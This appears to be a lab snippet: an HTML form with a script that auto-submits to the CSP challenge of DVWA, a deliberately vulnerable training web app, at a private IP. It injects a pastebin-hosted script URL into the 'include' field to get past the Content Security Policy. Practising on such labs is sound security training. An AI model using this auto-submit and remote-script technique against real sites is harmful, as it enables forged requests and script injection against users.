 <form action=" http://192.168.0.12/DVWA/vulnerabilities/csp/"
id="csp" method="post">
<input type="text" name="include" value=""/>
</form>
<script>
var form = document.getElementById("csp");
form[0].value="https://pastebin.com/0UuUiXQ0 ";
form.submit();
</script>